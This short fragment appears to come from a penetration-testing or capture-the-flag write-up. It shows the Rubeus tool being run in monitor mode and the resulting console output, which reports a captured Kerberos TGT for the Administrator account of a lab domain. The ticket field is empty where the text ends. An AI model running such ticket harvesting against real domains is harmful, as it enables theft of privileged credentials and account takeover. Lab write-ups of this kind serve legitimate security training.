 C:\temp>.\rubeus.exe monitor /interval:5 /nowrap
.\rubeus.exe monitor /interval:5 /nowrap
Rubeus
v2.2.0
[*] Action: TGT Monitoring
[*] Monitoring every 5 seconds for new TGTs
[*] 10/10/2025 6:42:12 AM UTC - Found new TGT:
User : Administrator@DARKZERO.EXT
StartTime : 10/9/2025 10:23:55 PM
EndTime : 10/10/2025 8:23:55 AM
RenewTill : 10/16/2025 12:38:55 PM
Flags : name_canonicalize, pre_authent, initial, renewable, forwardable
Base64EncodedTicket :